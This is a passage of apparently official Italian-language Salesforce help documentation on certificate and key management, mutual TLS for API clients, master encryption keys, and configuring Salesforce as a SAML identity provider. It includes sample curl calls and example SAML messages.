- **3.** Quando l'autorità di certificazione invia il certificato firmato, da Imposta immettere *Gestione certificati e chiavi* nella casella Ricerca veloce, selezionare **Gestione certificati e chiavi**, fare clic sul nome del certificato e quindi su **Carica certificato firmato**.
- **4.** Fare clic su **Sfoglia** per trovare il certificato firmato da una CA. Il certificato firmato da una CA deve corrispondere a quello creato in Salesforce. Se si tenta di caricare un certificato firmato da una CA diverso, il caricamento non riesce.
- **5.** Fare clic su **Salva** per terminare il caricamento. Fare clic su **Annulla** in qualsiasi momento per non caricare il certificato.

Dopo aver caricato correttamente il certificato firmato, lo stato del certificato viene cambiato in Attivo ed è possibile utilizzare il certificato firmato da una CA.

Una catena certificati è un ordine gerarchico di certificati nel quale un certificato emette e firma un altro certificato inferiore nella gerarchia. Caricare una catena certificati come singolo certificato firmato da una CA con codifica PEM che rappresenta la catena di certificati concatenati. La catena certificati caricata deve includere i certificati intermedi nell'ordine seguente.

- **•** Iniziare con il certificato server o client e aggiungere il relativo certificato firma.
- **•** In presenza di più certificati intermedi tra il certificato server o client e il certificato principale, aggiungere ogni certificato come certificato che ha firmato il certificato precedente.
- **•** Il certificato principale è facoltativo e in genere non deve essere incluso.

### VEDERE ANCHE:

[Informazioni sui certificati e le chiavi Salesforce](#page-908-0) [Ripetizione del caricamento di un certificato firmato da una CA](#page-912-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire certificati:

## <span id="page-912-0"></span>Ripetizione del caricamento di un certificato firmato da una CA

Se si carica un certificato firmato da una CA e si dimentica di caricare le informazioni complete sul certificato o è necessario caricare un certificato rinnovato, è possibile caricarlo nuovamente per completare l'operazione. In questo modo si risparmia tempo perché non è necessario ricominciare daccapo con una chiave e un certificato nuovi. Quando si ripete il caricamento, i domini dei siti pubblicati vengono ripubblicati automaticamente se hanno almeno un sito o una comunità Force.com. Inoltre, la data di scadenza del record del certificato viene aggiornata con la data di scadenza del certificato appena caricato.

Per caricare nuovamente un certificato firmato da una CA:

- **1.** Da Imposta, immettere *Gestione certificati e chiavi* nella casella Ricerca veloce, quindi selezionare **Gestione certificati e chiavi**.
- **2.** Fare clic sul nome del certificato firmato da una CA da caricare nuovamente.



Nota: Il certificato dovrebbe avere un'estensione . crt.

- **3.** Fare clic su **Aggiorna certificato firmato** e su **Scegli file**.
- **4.** Fare clic su **Sfoglia** per trovare il certificato firmato da una CA. La chiave pubblica del certificato firmato da una CA deve corrispondere alla chiave pubblica del record del certificato creato in Salesforce. Se si tenta di caricare un certificato firmato da una CA diverso, il caricamento non riesce.

Nota: Facendo clic su **Annulla** è possibile annullare il caricamento in qualsiasi momento.

**5.** Fare clic su **Salva** per terminare il caricamento.

Una catena certificati è un ordine gerarchico di certificati nel quale un certificato emette e firma un altro certificato inferiore nella gerarchia. Caricare una catena certificati come singolo certificato firmato da una CA con codifica PEM che rappresenta la catena di certificati concatenati. La catena certificati caricata deve includere i certificati intermedi nell'ordine seguente.

- **•** Iniziare con il certificato server o client e aggiungere il relativo certificato firma.
- **•** In presenza di più certificati intermedi tra il certificato server o client e il certificato principale, aggiungere ogni certificato come certificato che ha firmato il certificato precedente.
- **•** Il certificato principale è facoltativo e in genere non deve essere incluso.

VEDERE ANCHE:

[Informazioni sui certificati e le chiavi Salesforce](#page-908-0)

[Caricamento di certificati firmati da un'autorità di certificazione \(CA\)](#page-911-0)



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire certificati:

## <span id="page-913-0"></span>Impostazione dei certificati di autenticazione reciproca

Utilizzare l'autenticazione reciproca per l'organizzazione creando un certificato di autenticazione reciproca.



**[7]** Nota: Se questa opzione non è visualizzata nella pagina Gestione certificati e chiavi, rivolgersi a Salesforce per abilitare la funzione.

Attenersi alla procedura che segue per caricare un certificato.

- **1.** Fare clic su **Carica certificato di autenticazione reciproca**.
- **2.** Assegnare al certificato un'etichetta e un nome e fare clic su **Scegli file** per individuare il certificato.
- **3.** Fare clic su **Salva** per terminare il caricamento.
- **4.** Abilitare l'autorizzazione utente "Imponi autenticazione reciproca SSL/TLS" per un utente "Solo API". Questo utente "Solo API" configura il client API per connettersi alla porta 8443 e presentare il certificato del client firmato.

Tenere presente che quando si contatta la porta 8443 il certificato client deve includere gli eventuali certificati intermedi nella catena dei certificati.

Una catena certificati è un ordine gerarchico di certificati nel quale un certificato emette e firma un altro certificato inferiore nella gerarchia. Caricare una catena certificati come singolo certificato firmato da una CA con codifica PEM che rappresenta la catena di certificati concatenati. La catena certificati caricata deve includere i certificati intermedi nell'ordine seguente.

- **•** Iniziare con il certificato server o client e aggiungere il relativo certificato firma.
- **•** In presenza di più certificati intermedi tra il certificato server o client e il certificato principale, aggiungere ogni certificato come certificato che ha firmato il certificato precedente.
- **•** Il certificato principale è facoltativo e in genere non deve essere incluso.

VEDERE ANCHE:

[Informazioni sui certificati e le chiavi Salesforce](#page-908-0) [Configurazione del client API per l'uso dell'autenticazione reciproca](#page-914-0)



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Personal Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire certificati:

## <span id="page-914-0"></span>Configurazione del client API per l'uso dell'autenticazione reciproca

Imporre l'autenticazione reciproca SSL/TLS.

[Prima di configurare il client API, è necessario aver completato la procedura di Impostazione dei](#page-913-0) [certificati di autenticazione reciproca](#page-913-0).

- **1.** Accedere al servizio Salesforce utilizzando la porta 8443. Includere:
	- **a.** Le proprie credenziali
	- **b.** Le informazioni sul certificato firmato

Ad esempio, la configurazione che utilizza cURL potrebbe avere questo aspetto, dove "@login.txt" contiene il messaggio Soap di accesso con le credenziali dell'utente e "fullcert.pem:xxxxxx" rappresenta le informazioni sul certificato:

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Personal Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare, modificare e gestire certificati:

**•** "Personalizza applicazione"

Per imporre l'autenticazione reciproca sulla porta 8443 per le connessioni SSL/TLS standard:

(Assegnare a utenti con l'autorizzazione utente "Solo API".)

**•** "Imponi autenticazione reciproca SSL/TLS"

Per accedere a Salesforce solo mediante un'API Salesforce:

**•** "Utente solo API"

curl -k https://na1.salesforce.com:8443/services/Soap/u/31.0 -H "Content-Type: text/xml; charset=UTF-8" -H "SOAPAction: login" -d @login.txt -v -E fullcert.pem:xxxxxx

**2.** Dopo che la chiamata restituisce un ID sessione, è possibile eseguire altre azioni, ad esempio le query. Ad esempio:

```
curl -k https://nal.salesforce.com:8443/services/Soap/u/31.0 -H "Content-Type: text/xml;
charset=UTF-8" -H "SOAPAction: example" -d @accountQuery.xml -v -E fullcert.pem:xxxxxx
```
dove @accountQuery.xml è il nome del file contenente il messaggio Soap di query con l'ID sessione della risposta di accesso.

VEDERE ANCHE:

[Informazioni sui certificati e le chiavi Salesforce](#page-908-0)

[Impostazione dei certificati di autenticazione reciproca](#page-913-0)

## <span id="page-915-0"></span>Gestione delle chiavi master di crittografia

Nota: Queste informazioni sono valide per la Crittografia classica e non per la Crittografia piattaforma.

I campi crittografati con campi personalizzati crittografati, ad esempio i numeri di previdenza sociale o delle carte di credito, utilizzano una chiave master di crittografia per crittografare i dati. Questa chiave viene assegnata automaticamente quando si abilitano i campi crittografati per la propria organizzazione. È possibile gestire la chiave master in base alle esigenze di protezione della propria organizzazione e ai requisiti di legge. Con le chiavi master di crittografia è possibile effettuare le operazioni seguenti:

- **•** Archiviare la chiave esistente e crearne una nuova
- **•** Esportare una chiave esistente dopo averla archiviata
- **•** Eliminare una chiave esistente
- **•** Importare una chiave esistente dopo averla eliminata

### Archiviazione e creazione di nuove chiavi

Per archiviare la chiave corrente e crearne una nuova:

- **1.** Da Imposta, immettere *Gestione certificati e chiavi* nella casella Ricerca veloce, quindi selezionare **Gestione certificati e chiavi**.
- **2.** Fare clic su **Archivia chiave corrente e crea nuova chiave**.
- **3.** Viene visualizzato un messaggio di avviso che informa che si stanno modificando le chiavi. Fare clic su **OK**.
- **4.** La nuova chiave viene generata, le viene assegnato il numero sequenziale successivo e quindi viene attivata.

Tutti i nuovi dati vengono crittografati utilizzando la nuova chiave. I dati esistenti continuano a utilizzare la chiave archiviata finché non vengono modificati e salvati. Quindi, i dati vengono crittografati utilizzando la nuova chiave.

Dopo aver archiviato una chiave, è possibile esportarla o eliminarla.

### Esportazione delle chiavi

È possibile esportare le chiavi in una posizione di backup per conservarle in modo sicuro. È consigliabile esportare una copia di ciascuna chiave prima di eliminarla.

L'esportazione genera un file di testo con la chiave crittografata. È possibile reimportare la chiave nella propria organizzazione in un momento successivo.

Fare clic su Esporta accanto alla chiave che si desidera esportare.

### Eliminazione delle chiavi

Non eliminare una chiave a meno che non si sia assolutamente sicuri che non vi siano dati attualmente crittografati con quella chiave. Una volta eliminata una chiave, non è più possibile accedere ai dati crittografati con quella chiave. Se si esporta la chiave prima di eliminarla, è possibile reimportarla nella propria organizzazione.

Per eliminare una chiave, fare clic su Elimina accanto alla chiave da eliminare.

Viene visualizzata la data di eliminazione della chiave.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire certificati:

## Importazione delle chiavi

Se si hanno dati associati a una chiave eliminata, è possibile reimportare una chiave esportata nella propria organizzazione. I dati non accessibili diventano nuovamente accessibili.

Fare clic su Importa accanto alla chiave che si desidera importare.

### VEDERE ANCHE:

[Informazioni sui certificati e le chiavi Salesforce](#page-908-0)

## <span id="page-916-0"></span>Modifica di coppie di certificati e chiavi Salesforce

Dopo aver creato un certificato Salesforce (inclusi, se abilitati, i certificati di autenticazione reciproca), è possibile modificare soltanto l'Etichetta e il Nome univoco. Non è possibile modificare elementi come tipo, dimensioni chiave o altre proprietà. Il certificato e le chiavi non vengono generati nuovamente quando si modifica un certificato Salesforce.

Avvertenza: Apex e l'API Servizi Web Force.com utilizzano il Nome univoco per accedere al certificato. La modifica del Nome univoco potrebbe provocare il danneggiamento del codice.

Per modificare un certificato Salesforce:

- **1.** Da Imposta, immettere *Gestione certificati e chiavi* nella casella Ricerca veloce, quindi selezionare **Gestione certificati e chiavi**.
- **2.** Fare clic su **Modifica** accanto al nome di un certificato Salesforce.
- **3.** Apportare le modifiche e fare clic su **Salva**.

Per eliminare un certificato, fare clic su **Canc**. Se un certificato viene usato nell'ambito della configurazione del proprio provider di identità, non è possibile eliminarlo.

VEDERE ANCHE:

[Informazioni sui certificati e le chiavi Salesforce](#page-908-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire certificati:

## Visualizzazione delle coppie di certificati e chiavi Salesforce

Per visualizzare i dettagli di un certificato Salesforce, da Imposta immettere *Gestione certificati e chiavi* nella casella Ricerca veloce, selezionare **Gestione certificati e chiavi** e quindi fare clic sul nome di un certificato.

Dalla pagina dei dettagli del certificato, è possibile effettuare una delle operazioni seguenti:

- **•** Fare clic su **Modifica** per [modificare l'etichetta o il nome univoco](#page-916-0) del certificato.
- **•** Fare clic su **Elimina** per eliminare il certificato.
- **•** Fare clic su **Scarica certificati** per scaricare il certificato completo codificato base64. Questa opzione è disponibile soltanto per i certificati attivi. Per i certificati firmati da una CA, è necessario [caricare il certificato firmato](#page-911-0) prima di poterlo scaricare o utilizzare.
- **•** Fare clic su **Scarica richiesta di firma certificato** per i certificati firmati da una CA per i quali non è ancora stato caricato il certificato firmato.
- **•** Fare clic su **Carica certificato firmato** per caricare il certificato firmato da una CA o per caricarlo una seconda volta.

### VEDERE ANCHE:

<span id="page-917-0"></span>[Informazioni sui certificati e le chiavi Salesforce](#page-908-0) [Impostazione dei certificati di autenticazione reciproca](#page-913-0)

## Informazioni sui provider di identità e i fornitori di servizi

Un provider di identità è un provider attendibile che consente di utilizzare il Single Sign-On per accedere ad altri siti Web. Un fornitore di servizi è un sito Web che ospita delle applicazioni. È possibile abilitare Salesforce come provider di identità, quindi definire uno o più fornitori di servizi in modo che gli utenti possano accedere ad altre applicazioni direttamente da Salesforce utilizzando il Single Sign-On. Ciò può rivelarsi molto utile per gli utenti, che, anziché dover ricordare molte password, dovranno ricordarne solo una. Inoltre, le applicazioni possono essere aggiunte sotto forma di schede all'organizzazione Salesforce, perciò gli utenti non dovranno più passare da un programma all'altro.

Prima di poter abilitare Salesforce come provider di identità, è necessario [impostare un dominio](#page-811-0).

L'abilitazione di Salesforce come provider di identità richiede un [certificato Salesforce e una coppia](#page-908-0) [di chiavi firmati da un'autorità di certificazione esterna \(CA\) o autofirmati](#page-908-0). Se non è stata generata una coppia di certificato e chiave Salesforce, quando si abilita Salesforce come provider di identità ne viene generata automaticamente una. È anche possibile selezionare un certificato creato in precedenza oppure creare il proprio.

Salesforce utilizza lo standard SAML 2.0 per il Single Sign-On e genera asserzioni SAML quando viene configurato come provider di identità.

Utilizzare il [registro eventi del provider di identità](#page-929-0) se gli utenti rilevano degli errori quando tentano di accedere alle applicazioni del fornitore di servizi.

## Utilizzo dei provider di identità e dei fornitori di servizi

Salesforce supporta:

**•** Accesso avviato dal provider di identità: quando Salesforce accede a un fornitore di servizi su iniziativa dell'utente finale.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire certificati:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Definire e modificare i provider di identità e i fornitori di servizi:

**•** Accesso avviato dal fornitore di servizi: quando il fornitore di servizi richiede a Salesforce di autenticare un utente, su iniziativa dell'utente finale.

Di seguito è descritto il flusso generale quando Salesforce effettua l'accesso a un fornitore di servizi come provider di identità.



- **1.** L'utente tenta di accedere a un fornitore di servizi già definito in Salesforce.
- **2.** Salesforce invia una [risposta SAML](#page-920-0) al fornitore di servizi.
- **3.** Il fornitore di servizi identifica l'utente e autentica il certificato.
- **4.** Se l'utente è identificato, viene effettuato l'accesso al fornitore di servizi.

Di seguito viene riportato il flusso generale quando un fornitore di servizi avvia l'accesso e utilizza Salesforce per identificare l'utente.

# Salesforce.com **Service Provider** as Identity Provider Identifies the user



- **1.** Il fornitore di servizi invia una richiesta SAML valida. L'endpoint viene generato automaticamente quando viene definito il fornitore di servizi: si tratta dell'SP-Initiated POST Endpoint.
- **2.** Salesforce identifica l'utente incluso nella richiesta SAML.

```
<samlp:AuthnRequest ID="bndkmeemcaamihajeloilkagfdliilbhjjnmlmfo" Version="2.0"
  IssueInstant="2010-05-24T22:57:19Z"
   ProtocolBinding="urn:oasis:names:tc:SAML:2.0:bindings:HTTP-POST"
   ProviderName="google.com" IsPassive="false"
  AssertionConsumerServiceURL="https://www.google.com/a/resp.info/acs">
   <saml:Issuer>google.com</saml:Issuer>
   <samlp:NameIDPolicy AllowCreate="true"
   Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified"/>
</samlp:AuthnRequest>
```
Se all'interno della definizione è stato incluso un certificato, Salesforce autentica il certificato.

Nota: se nella definizione del fornitore di servizi è incluso un certificato e la richiesta SAML non ne contiene uno, la richiesta ha esito negativo e l'utente non può accedere utilizzando Salesforce. Se la definizione non include un certificato e la richiesta include una firma, la richiesta ha esito positivo se l'utente viene identificato correttamente.

**3.** Se l'utente non ha ancora effettuato l'accesso a Salesforce, viene invitato ad accedere.

- **4.** Salesforce invia una [risposta SAML](#page-920-0) al fornitore di servizi.
- **5.** Il fornitore di servizi autentica la risposta SAML inviata da Salesforce. Se l'utente è stato autenticato, viene effettuato l'accesso al fornitore di servizi. L'utente accede anche a Salesforce.

Importante: Salesforce non dispone di alcun meccanismo per disconnettere automaticamente l'utente da Salesforce quando l'utente si disconnette dal fornitore di servizi.

<span id="page-920-0"></span>Di seguito è riportato un esempio della risposta SAML da Salesforce. È possibile condividere queste informazioni con il proprio fornitore di servizi.

```
<samlp:Response Destination="https://login-blitz03.soma.salesforce.com/
?saml=MgoTx78aEPa2r1BHKCHmlfUKhH2mkDrXOjmYcjHG_qNDbsRM_6ZAo.wvGk"
 ID="_0f551f9288c8b76f21c3d4d15c9cd1df1290476801091"
 InResponseTo="_2INwHuINDJTvjo8ohcM.Fpw_uLukYi0WArVx2IJD569kZYL
   osBwuiaSbzzxOPQjDtfw52tJB10VfgPW2p5g7Nlv5k1QDzR0EJYGgn0d0z8
   CIiUOY31YBdk7gwEkTygiK_lb46IO1fzBFoaRTzwvf1JN4qnkGttw3J6L4b
   opRI8hSQmCumM_Cvn3DHZVN.KtrzzOAflcMFSCY.bj1wvruSGQCooTRSSQ"
 IssueInstant="2010-11-23T01:46:41.091Z" Version="2.0">
<saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity"
>identityorg.blitz03.blitz.salesforce.com</saml:Issuer>
−
<ds:Signature>
−
<ds:SignedInfo>
<ds:CanonicalizationMethod Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
<ds:SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/>
−
<ds:Reference URI="#_0f551f9288c8b76f21c3d4d15c9cd1df1290476801091">
−
<ds:Transforms>
<ds:Transform Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
−
<ds:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#">
<ec:InclusiveNamespaces PrefixList="ds saml samlp xs"/>
</ds:Transform>
</ds:Transforms>
<ds:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
<ds:DigestValue>4NVTbQ2WavD+ZBiyQ7ufc8EhtZw=</ds:DigestValue>
</ds:Reference>
</ds:SignedInfo>
−
<ds:SignatureValue>
eqrkFxNlJRCT4VQ7tt7wKZGK7oLCCCa4gV/HNcL03RoKbSXIcwU2CAqW0qTSj25FqhRe2fOwAYa5
xFWat7Fw2bbncU+/nnuVNZut8HEEQoHiQA/Jrh7XB4CNlOpM1QRvgB5Dtdkj/0lI4h3X3TFix57B
sgZJGbb5PWEqSH3ZAl+NPvW9nNtYQIFyCTe9+cw2BhCxFgSWfP3/kIYHSM2gbIy27CrRrFS1lAqP
hKSLaH+ntH1E09gp78RSyJ2WKFGJU22sE9RJSZwdVw3VGG06Z6RpSjPJtaREELhhIBWTHNoF+VvJ
2Hbexjew6CO08lXRDe8dbrrPIRK/qzHZYf1H0g==
</ds:SignatureValue>
−
<ds:KeyInfo>
−
<ds:X509Data>
```

```
−
<ds:X509Certificate>
MIIEbjCCA1agAwIBAgIOASh04QulAAAAAClXs7MwDQYJKoZIhvcNAQEFBQAwfTEVMBMGA1UEAwwM
SWRlbnRpdHkgT3JnMRgwFgYDVQQLDA8wMEREMDAwMDAwMEZIOGwxFzAVBgNVBAoMDlNhbGVzZm9y
Y2UuY29tMRYwFAYDVQQHDA1TYW4gRnJhbmNpc2NvMQswCQYDVQQIDAJDQTEMMAoGA1UEBhMDVVNB
MB4XDTEwMDUwNzIyMjcwNVoXDTEyMDUwNjIyMjcwNVowfTEVMBMGA1UEAwwMSWRlbnRpdHkgT3Jn
MRgwFgYDVQQLDA8wMEREMDAwMDAwMEZIOGwxFzAVBgNVBAoMDlNhbGVzZm9yY2UuY29tMRYwFAYD
VQQHDA1TYW4gRnJhbmNpc2NvMQswCQYDVQQIDAJDQTEMMAoGA1UEBhMDVVNBMIIBIjANBgkqhkiG
9w0BAQEFAAOCAQ8AMIIBCgKCAQEAyM4/sjoaizbnWTDjt9mGht2fDGxnLCWGMJ+D+9NWXD5wM15N
SFEcflpI9W4makcCGvoac+CVbPTmOUzOsCQzu7iGkLeMMpngf2XqllnJgl4ejuH8socNrDtltaMk
hC08KAmli3Wm/okllqSjVOl8H52jtbvm6HkvLVj2NDLRY6kUejVZMGjGwV5E0FJliwgIip4sCchl
dkahbNjbikiiv1MAs8xHbtBt3wnKZWJq3JtS0va1sazUVmEwGDlVW43QPF0S7eV3IJFFhyCPV8yF
N3k0wCkCVBWoknwkMA8CbD+p6qNBVmvh3F3IaW2oym/1eSvtMLNtrPJeZzssqDYqgQIDAQABo4Hr
MIHoMB0GA1UdDgQWBBTYSVEZ9r8Q8T2rbZxPFfPYPZKWITCBtQYDVR0jBIGtMIGqgBTYSVEZ9r8Q
8T2rbZxPFfPYPZKWIaGBgaR/MH0xFTATBgNVBAMMDElkZW50aXR5IE9yZzEYMBYGA1UECwwPMDBE
RDAwMDAwMDBGSDhsMRcwFQYDVQQKDA5TYWxlc2ZvcmNlLmNvbTEWMBQGA1UEBwwNU2FuIEZyYW5j
aXNjbzELMAkGA1UECAwCQ0ExDDAKBgNVBAYTA1VTQYIOASh04QupAAAAAClXs7MwDwYDVR0TAQH/
BAUwAwEB/zANBgkqhkiG9w0BAQUFAAOCAQEANaO5Tqcc56E6Jv8itwjtbPvR+WHEMnZgQ9cCPF5Q
VACd5v7I/srx4ZJt/ZO4RZkmX1FXla0M7JGOu63eELHYG1DxT1SpGmpOL7xfBn7QUoh8Rmpp3BZC
WCPIcVQHLs1LushsrpbWu+85tgzlVN4sFVBl8F9rohhbM1dMOUAksoQgM3avcZ2vkugKhX40vIuf
Gw4wXZe4TBCfQay+eDONYhYnmlxVV+dJyHheENOYfVqlau8RMNhRNmhXlGxXNQyU3kpMaTxOux8F
DyOjc5YPoe6PYQ0C/mC77ipnjJAjwm+Gw+heK/9NQ7fIonDObbfu2rOmudtcKG74IDwkZL8HjA==
</ds:X509Certificate>
</ds:X509Data>
</ds:KeyInfo>
</ds:Signature>
−
<samlp:Status>
<samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
</samlp:Status>
−
<saml:Assertion ID="_e700bf9b25a5aebdb9495fe40332ef081290476801092"
IssueInstant="2010-11-23T01:46:41.092Z" Version="2.0">
<saml:Issuer
Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">identityorg.blitz03.blitz.salesforce.com</saml:Issuer>
−
<saml:Subject>
<saml:NameID
Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">charliemortimore@gmail.com</saml:NameID>
−
<saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
<saml:SubjectConfirmationData NotOnOrAfter="2010-11-23T01:51:41.093Z"
Recipient="https://login-blitz03.soma.salesforce.com/?saml=MgoTx78aEPa2r1BHKCHmlfUKhH2mkDrXOjmYcjHG_qNDbsRM_6ZAo.wvGk"/>
</saml:SubjectConfirmation>
</saml:Subject>
−
<saml:Conditions NotBefore="2010-11-23T01:46:41.093Z"
NotOnOrAfter="2010-11-23T01:51:41.093Z">
−
<saml:AudienceRestriction>
<saml:Audience>https://childorgb.blitz03.blitz.salesforce.com</saml:Audience>
</saml:AudienceRestriction>
</saml:Conditions>
```

```
−
<saml:AuthnStatement AuthnInstant="2010-11-23T01:46:41.092Z">
−
<saml:AuthnContext>
<saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified</saml:AuthnContextClassRef>
</saml:AuthnContext>
</saml:AuthnStatement>
−
<saml:AttributeStatement>
−
<saml:Attribute Name="userId"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
<saml:AttributeValue xsi:type="xs:anyType">005D0000001Ayzh</saml:AttributeValue>
</saml:Attribute>
−
<saml:Attribute Name="username"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
<saml:AttributeValue xsi:type="xs:anyType">admin@identity.org</saml:AttributeValue>
</saml:Attribute>
−
<saml:Attribute Name="email"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
<saml:AttributeValue xsi:type="xs:anyType">cmortimore@salesforce.com</saml:AttributeValue>
</saml:Attribute>
−
<saml:Attribute Name="is_portal_user"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
<saml:AttributeValue xsi:type="xs:anyType">false</saml:AttributeValue>
</saml:Attribute>
</saml:AttributeStatement>
</saml:Assertion>
</samlp:Response>
```
VEDERE ANCHE:

[Abilitazione di Salesforce come provider di identità](#page-923-0)

[Visualizzazione dei dettagli del provider di identità](#page-924-0)

[Prerequisiti per la definizione dei fornitori di servizi](#page-925-0)

[Definizione dei fornitori di servizi come applicazioni connesse con abilitazione SAML](#page-925-1)

[Mappatura degli utenti di Salesforce agli utenti delle applicazioni](#page-927-0)

[Visualizzazione dei dettagli del fornitore di servizi](#page-927-1)

[Abilitazione dei provider di identità e definizione dei fornitori di servizi per i portali e i siti](#page-928-0)

[Esempi di utilizzo dei provider di identità e dei fornitori di servizi](#page-929-1)

## <span id="page-923-0"></span>Abilitazione di Salesforce come provider di identità

Per abilitare Salesforce come provider di identità:

